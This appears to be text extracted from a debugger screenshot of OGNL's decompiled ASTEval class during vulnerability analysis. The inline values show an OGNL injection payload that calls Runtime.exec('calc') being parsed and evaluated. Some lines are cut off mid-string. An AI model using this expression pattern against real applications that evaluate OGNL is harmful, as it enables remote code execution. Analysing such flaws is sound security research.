 ASTEval > getValueBody()
children = {Node[2]@4197}
0 = {ASTConst@9048} ""#myret=@java.lang.Runtime@getRuntime().exec(\'calc\')""
1 = {ASTProperty@9047} "bla"
ass 文件, bytecode version: 46.0 (Java 1.2)
class ASTEval extends SimpleNode {
protected Object getValueBody(OgnlContext context, Object source) throws OgnlException { context: size = 25 source: null
Object expr = this.children[0].getValue(context, source); expr: "#myret=@java.lang.Runtime@getRuntime().exec('calc')"
Object previousRoot = context.getRoot(); previousRoot: size = 2
source = this.children[1].getValue(context, source);
Node node = expr instanceof Node ? (Node)expr : (Node)Ognl.parseExpression(expr.toString()); node: "#myret = @java.lang.Runt
Object result; result: null
try {
context.setRoot(source);
result = node.getValue(context, source); result: null node: "#myret = @java.lang.Runtime@getRuntime().exec("calc")" co